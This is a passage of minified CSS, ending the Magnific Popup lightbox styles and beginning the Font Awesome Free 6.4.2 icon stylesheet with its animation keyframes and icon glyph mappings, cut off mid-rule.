transparent;content:"";display:block;height:0;left:0;margin-left:35px;margin-top:35px;position:absolute;top:0;width:0}.mfp-arrow:after{border-bottom-width:13px;border-top-width:13px;top:8px}.mfp-arrow:before{border-bottom-width:21px;border-top-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{border-right:27px solid #3f3f3f;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{background:#000;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}img.mfp-img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:auto;margin:0 auto;max-width:100%;padding:40px 0;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;bottom:40px;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:40px;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;line-height:18px;padding-right:36px;text-align:left}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/*!
 * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */.fa{font-family:Font Awesome\ 6 Free;font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:900;font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-font-feature-settings:normal;font-feature-settings:normal;display:inline-block;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:Font Awesome\ 6 Free}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;left:calc(var(--fa-li-width, 2em)*-1);line-height:inherit;position:absolute;text-align:center;width:2em;width:var(--fa-li-width,2em)}.fa-border{border-color:#eee;border-color:var(--fa-border-color,#eee);border-radius:.1em;border-radius:var(--fa-border-radius,.1em);border-style:solid;border-style:var(--fa-border-style,solid);border-width:.08em;border-width:var(--fa-border-width,.08em);padding:.2em .25em .15em;padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:.3em;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:.3em;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-delay:0s;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:0s;animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:normal;animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:1s;animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-timing-function:ease-in-out;-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:ease-in-out;animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-delay:0s;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:0s;animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:normal;animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:1s;animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-timing-function:cubic-bezier(.28,.84,.42,1);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:cubic-bezier(.28,.84,.42,1);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-timing-function:cubic-bezier(.4,0,.6,1);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:cubic-bezier(.4,0,.6,1);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:0s;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:0s;animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:normal;animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:1s;animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-timing-function:cubic-bezier(.4,0,.6,1);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:cubic-bezier(.4,0,.6,1);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-delay:0s;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:0s;animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:normal;animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:1s;animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-timing-function:ease-in-out;-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:ease-in-out;animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:1s;animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-timing-function:linear;-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:linear;animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:0s;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:0s;animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:normal;animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-duration:2s;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:2s;animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-timing-function:linear;-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:linear;animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:normal;animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:1s;animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:infinite;animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-timing-function:steps(8);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:steps(8);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(1.25);-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(1.25);transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(1.25);-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(1.25);transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(1.1,.9) translateY(0);-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(1.1,.9) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(.9,1.1) translateY(-.5em);-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(.9,1.1) translateY(-.5em);transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(1.05,.95) translateY(0);-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(1.05,.95) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(-.125em);-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(-.125em);transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(1.1,.9) translateY(0);-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(1.1,.9) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(.9,1.1) translateY(-.5em);-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(.9,1.1) translateY(-.5em);transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(1.05,.95) translateY(0);-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(1.05,.95) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(-.125em);-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(-.125em);transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:.4;opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:.4;opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:.4;opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(1.125);-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(1.125);transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:.4;opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(1.125);-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(1.125);transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotateY(-180deg);-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotateY(-180deg);transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotateY(-180deg);-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotateY(-180deg);transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(none);-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(none);transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:auto;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff;color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"